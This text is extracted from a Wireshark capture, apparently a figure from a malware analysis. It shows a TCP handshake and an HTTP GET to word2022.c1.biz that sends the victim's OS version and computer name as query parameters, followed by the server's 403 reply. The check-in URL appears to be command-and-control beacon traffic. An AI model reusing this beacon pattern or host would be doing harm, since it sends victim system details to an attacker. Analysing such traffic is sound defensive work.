 *로컬 영역 연결
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1 Expression...
No. Time Source Destination Protocol Dst.port Length Info
21 4.309078 TCP 80 66 54901 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1
22 4.588898 TCP 54901 60 80 → 54901 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
23 4.588939 TCP 80 54 54901 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
24 4.589043 HTTP 80 443 GET //index.php?os=6.1.7601&name=STAR-PC&ip=_ HTTP/1.1
Frame 24: 443 bytes on wire (3544 bits), 443 bytes captured (3544 bits) on interface 0
Ethernet II, Src: Vmware_0b:c6:a1 (00:0c:29:0b:c6:a1), Dst: Vmware_f0:52:a7 (00:50:56:f0:52:a7)
Internet Protocol Version 4, Src: , Dst:
Transmission Control Protocol, Src Port: 54901, Dst Port: 80, Seq: 1, Ack: 1, Len: 389
Hypertext Transfer Protocol
GET //index.php?os=6.1.7601&name=STAR-PC&ip=_ HTTP/1.1\r\n
Accept: */*\r\n
UA-CPU: AMD64\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
Host: word2022.c1.biz\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://word2022.c1.biz//index.php?os=6.1.7601&name=STAR-PC&ip=_ ]
Wireshark · Follow TCP Stream (tcp.stream eq 1) · 로컬 영역 연결
GET //index.php?os=6.1.7601&name=STAR-PC&ip=_ HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: word2022.c1.biz
Connection: Keep-Alive
HTTP/1.1 403 Forbidden
Date: Wed, 28 Sep 2022 05:12:25 GMT
Server: Apache
Last-Modified: Wed, 19 Sep 2012 23:44:43 GMT
ETag: "6e-4ca169747d0c0"
Accept-Ranges: bytes
Content-Length: 110
Connection: close
Content-Type: text/html
<html><head><meta http-equiv="refresh" content="0;http://biz.nf/errors/403.html" /></head><body></body></html>